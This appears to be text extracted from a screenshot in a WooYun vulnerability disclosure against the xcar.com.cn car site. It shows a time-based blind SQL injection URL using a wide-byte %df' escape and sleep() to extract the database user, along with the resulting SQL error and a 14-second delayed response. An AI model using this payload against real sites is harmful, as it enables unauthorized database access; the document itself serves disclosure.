 Load URL
http://yc.xcar.com.cn/beijing/solve/?cat=34&search=53,2%df' xor sleep(ord(mid(user()from(1)for(1)))=121) and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
我的爱卡 登录 注册 手机爱卡 北京车市 爱卡论坛导航
首页 | 选车 新车 导购 试驾 车型 SUV 图片 排行榜 | 买车 报价 经销商 二手车 | 用车 机油 轮胎 | 发现 科技 视觉 | 互动 论坛 热帖 团购 自驾游 | Myxcar
爱卡汽车 · 用车服务 方案&套餐 搜索
北京市 玻璃贴膜 四轮定位 沛远汽车 易北河汽车
精选商家 正品保证 全程监控 先行赔付
Error 500
CDbCommand 无法执行 SQL 语句: SQLSTATE[70100]: <<Unknown error>>: 1317 Query execution was interrupted
关于爱卡 | 招贤纳士 | 联系我们 | 友情链接 | 选车中心 | 汽车图片 | 汽车论坛 | 站点地图 | 意见反馈 | 北京车展 | 广州车展 | 手机爱卡
联系地址：北京市海淀区知春路113号银网中心B座16层 邮编：100086 电话：010-82616677-6580/6289 传真：010-62556006 用户服务协议 隐私权声明
©2002-2015 www.xcar.com.cn All rights reserved. 北京智德典康电子商务有限公司（爱卡汽车） 版权所有.京ICP证：010391 号 京网文[2012]0619-205
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒 6.40 秒 7.68 秒 8.96 秒 10.24 秒 11.52 秒 12.80 秒 14.08 秒 15.36 秒 16.64 秒
500 GET /?cat=34&search=53,2ß' xor sleep(ord(mid(user()from(1)for(1)))... yc.xcar.com.cn html 26.67 KB → 14601 ms
200 GET msg_tip_new_forbbs.php?type=cms msg.xcar.com.cn html 0.04 KB → 14 ms
200 GET analytics.php dw.xcar.com.cn html 30.57 KB → 1678 ms
200 GET new_login_2013.php?t=1439216223000 www.xcar.com.cn html 1.20 KB → 8 ms
200 GET nact.htm?rct=html&g=0&mid=10&u=1,18&sr=1920,1080&src... data.cbsi.com.cn html 0.07 KB → 10 ms
www.wooyun.org